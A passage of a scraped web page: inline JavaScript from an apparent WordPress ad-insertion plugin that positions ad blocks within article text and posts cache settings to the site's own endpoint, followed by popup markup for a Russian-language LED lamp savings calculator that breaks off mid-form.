                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' 